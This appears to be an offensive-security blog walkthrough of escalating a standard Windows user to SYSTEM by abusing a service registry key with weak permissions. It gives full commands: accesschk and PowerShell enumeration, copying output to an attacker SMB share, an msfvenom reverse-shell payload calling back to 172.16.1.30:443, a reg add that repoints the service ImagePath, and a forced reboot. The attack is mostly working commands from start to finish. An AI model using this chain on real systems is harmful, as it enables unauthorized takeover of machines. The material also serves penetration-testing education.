In this post we will be reviewing a privilege escalation technique that involves weak registry key permissions. We will see how loose permissions on a service registry key can lead to privilege escalation from standard user to local SYSTEM.
Starting with enumeration, we will look for service registry keys using a few different tools and techniques in an attempt to find any keys with weak permissions. From there, we will locate a registry key with weak permissions that is tied to a service. After finding the vulnerability, we will craft a malicious executable and then replace the image path (path to executable) from the original path to a path that points to our malicious executable. Lastly, we will restart the service, which will execute the malicious EXE and provide us with a SYSTEM shell.
By tampering with Registry entries that are used by services, attackers can manipulate the location where a service executable executes from. The attacker may not have any permissions to abuse the service itself; however, with the ability to abuse the registry key associated with that service, an attacker has the ability to bypass the lack of permissions to manipulate the service directly.
Because the Registry is where applications and system components – such as services – store and retrieve configuration data, if we as an attacker are able to manipulate the location where the service stores it’s configuration data, then we can effectively change where the service points to execute the program that “starts” the service.
Enumerating Weak Service Registry Key Permissions
When it comes to enumerating weak registry key permissions, our goal is to find weak permissions on a subkey in the HKLM\SYSTEM\CurrentControlSet\Services registry key. This is the registry key associated with all of the services on the system.
Enumerating weak registry key permissions can be done using both manual techniques as well as tools.

For some context, in this example we have obtained a foothold on a victim Windows 10 machine as standard user: cmarko.
There are multiple ways to hunt for weak permissions; however, we will see how to do this using two different tools as well as one manual method.
Hunting for Weak Registry Key Permissions: accesschk.exe
The first technique we will explore to hunt down weak service registry keys requires a tool call accesschk.exe from the Sysinterals Suite of Tools.
If you don’t already have a copy of Sysinternals on your attacker machine, you can download it from here.
After downloading the Sysinternals tools, we will see two versions of accesschk.exe in there.

From the snip above, we can see that Sysinternals ships with two versions of this tool. This is because it has a 32-bit and 64-bit executable. So, before we download this onto the victim, we should check to see what OS they are running as well as the architecture.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim is running a Windows 10 Pro machine – Build 17134 (version 1803) with an 64-bit operating system.
Now that we have found the architecture of the victim host, we can proceed to download accesschk64.exe onto the victim from our attacker machine.
To see numerous ways to transfer files to and from a Windows victim machine, check out my post on the topic here.

Now that we have accesschk on the victim host, we need to know what we are looking for before we can start hunting for misconfigured registry keys. With accesschk, we will specify in the command to query different groups along with the registry key itself. Then, accesschk will look for all of the subkeys within that registry key that we can write to.
The user / group permissions we are interested in are the following:
- The specific user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
If write permissions are set to any of the above, then we will be able to exploit this misconfiguration and obtain a SYSTEM shell.
When using accesschk, we want to check our current user first because our current user will likely belong to most-if-not-all of those groups by default. This can help take the guess-work out of trying to find which group permissions were set on for the registry key we are querying.
accesschk64.exe "%USERNAME%" -kvuqsw hklm\System\CurrentControlSet\services -accepteula
The results show that our current user has ALL_ACCESS to the registry key. This means that the permissions on the registry key is set to Full Control for either this user specifically or one of the groups that the user belongs to.
Additionally, we can query any of the groups by just replacing the value in quotes from the above commad:
accesschk64.exe "Everyone" -kqswvu hklm\System\CurrentControlSet\services -accepteula

accesschk64.exe "Authenticated Users" -kqswvu hklm\System\CurrentControlSet\services -accepteula

accesschk64.exe "BUILTIN\Users" -kqswvu hklm\System\CurrentControlSet\services -accepteula

accesschk64.exe "NT AUTHORITY\INTERACTIVE" -kqswvu hklm\System\CurrentControlSet\services -accepteula
To better understand the switches used in the above command (-kqswvu) as well as all available switches for accesschk, I suggest taking a look at the man page here.
Hunting for Weak Registry Key Permissions: PowerShell + Linux-Fu
Another way to hunt for weak service registry key permissions is by using PowerShell to extract information from all of the subkeys in the HKLM\SYSTEM\CurrentControlSet\Services registry key. This can be accomplished using the following command:
Get-Acl -Path hklm:\System\CurrentControlSet\services\* | Format-ListGreat! Now you have hours of output to go through, enjoy!
I’m joking, this is just our base command. We can expand upon this depending on how 1337 our PowerShell skills are; however, if you are like me, decent-at-best is still a bit of a stretch… so instead, we can redirect the output to a file and then send it back to our attacker machine to grep for the interesting information.
Get-Acl -Path hklm:\System\CurrentControlSet\services\* | Format-List | Out-File -FilePath C:\temp\service_keys.txtSince there is quite a bit of output, it will take some time to finish.

Once finished, we should have a pretty large text file in the folder that we specified with the out-file command.

The easiest way for us to send this file back to our attacker machine is to setup a quick SMB share on our attacker machine with the following command:
impacket-smbserver share $(pwd) -smb2supportBack on the victim, we can send the file to our attacker machine with the following command:
copy C:\temp\service_keys.txt \\172.16.1.30\share
Once sent, we will see the victim check into our share and the file should now be on our attacker machine.

With the file size matching on both sides, we can begin to extract the interesting information using grep.
I noticed I was not able to grep anything from this file; however, to fix this issue I used dos2unix to convert the file from UTF-16 to UTF-8 and then I was able to grep normally.

Since this file is huge, we will need to do some Linux-fu to cut down the output to only the interesting information so that we can spot our outlier easier. We can start with something like the following:

cat service_keys.txt | grep -i "Path\|Access\|BUILTIN\\\Users\|Everyone\|INTERACTIVE\|Authenticated Users"This did a decent job, but our output is still quite extensive. Also, we see a lot of permissions showing “ReadKey”.
At this point, we need to omit ReadKey so we will add the following to the initial command:
cat service_keys.txt | grep -i "Path\|Access\|BUILTIN\\\Users\|Everyone\|INTERACTIVE\|Authenticated Users" | grep -v "ReadKey"This looks a bit better, but we need to keep going since we are still seeing the Path to every service file, which we do not want.
To fix this, let’s add one more grep to include a single line above all of our grep matches and then do not include “Path” or “Access” in this grep. This way, we will only see the Path associated with any subkey that have interesting permissions for one of the above groups we specified. Additionally, we will also specify the permissions we want to find.
Our final command should now look like this:

cat service_keys.txt | grep -i "Path\|Access\|BUILTIN\\\Users\|Everyone\|INTERACTIVE\|Authenticated Users" | grep -v "ReadKey" | grep -B 1 -i "Authenticated Users|\BUILTIN\\\Users\|Everyone\|INTERACTIVE\|FullControl\|Modify\|Write"Now that looks great! We have trimmed this down from over 10,000 lines in the original file to around 40-lines, which we can quickly spot our outlier from right away!
Just to show what we are grepping from, if we know the registry subkey name already and query it directly using PowerShell, this would be the output:
Get-Acl -Path hklm:\System\CurrentControlSet\services\Juggernaut | Format-List
Hunting for Weak Registry Key Permissions: winPEAS.exe
Probably the easiest way to hunt for weak service registry key permissions is utilize the ultimate privilege escalation enumeration script: winPEAS.exe

If you don’t already have a copy, you can grab winPEASx64.exe from here
Download a copy of winPEASx64.exe onto the victim.
After executing winPEAS, we will find any misconfigured service registry keys in the Services Information section.

Now that we have found a service registry key that we are interested in: Juggernaut, we can proceed to query additional information about that key specifically.
Enumerating the Weak Service Registry Key we Found
Having found an interesting service registry key with weak permissions, we need to gather information about the service and the executable that it points to.
We can enumerate the service directly using cmd.exe or PowerShell commands.
Using cmd.exe:
reg query "HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\Juggernaut"
Using PowerShell:
Get-Item -Path Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\Juggernaut
In both outputs, we can see that the “ImagePath” points to C:\Program Files\Juggernaut\Juggernaut.exe, which is the service executable that runs when the service is started.
We can also see that service executes as LocalSystem (SYSTEM) and has a start value of 2, which means “Automatic Start”.
If we try to enumerate the permissions on the C:\Program Files\Juggernaut folder or the Juggernaut.exe file, we will likely find that we do not have permissions to replace the binary with a malicious one.
icacls "C:\Program Files\Juggernaut\Juggernaut.exe"
icacls "C:\Program Files\Juggernaut"
From the output, we can see that the only listed group that our current user belongs to is the BUILTIN\Users group, which does not have an (F), (M), or (W) next to it. This means we cannot tamper with the file from the original ImagePath.
However, this is where things get interesting. Since we have permissions to modify the registry key itself, we can change the ImagePath to point to a file that we do have control of.
As a result of this service starting automatically, we will either need to trigger an event to restart the service or attempt to stop and then start it up again. Fortunately for us, we saw earlier that our standard user had the SeShutdownPrivilege, which means we can reboot the system to force the service to restart.

Although it says “Disabled”, we can still use this privilege because this only means that the privilege is disabled in our current session, which is due to us not currently shutting down our machine.
Exploiting the Weak Service Registry Key we Found
Crafting a Malicious Executable
To exploit this, all we need to do is craft a malicious executable, transfer it to the victim, edit the ImagePath of the registry key, restart the service, and then we should receive a SYSTEM shell. So let’s start by crafting our executable.
For this example we will use msfvenom to craft our malicious executable file.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o pwnt.exe

With the executable ready to go, we need to transfer it to over to our victim machine. Since the share is still open, lets use that.
Exploiting the Weak Service Registry Key to get a SYSTEM Shell
Having the malicious executable on the victim host, we are ready to craft our attack and elevate to a SYSYEM shell.
The first thing we need to do is to change the ImagePath on the Juggernaut service registry key to point to our malicious executable. We can do this using the following command:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Juggernaut" /v ImagePath /t REG_EXPAND_SZ /d "C:\temp\pwnt.exe" /f

After successfully modifying the ImagePath to point to our malicious executable, we need to head back to our attacker machine and setup a netcat listener on port 443.
With everything in place, all that is left is to restart the machine.
shutdown /r /t 0The machine restarts and our initial shell cuts out; however, after about 20 seconds, a SYSTEM shell pops up on our listener!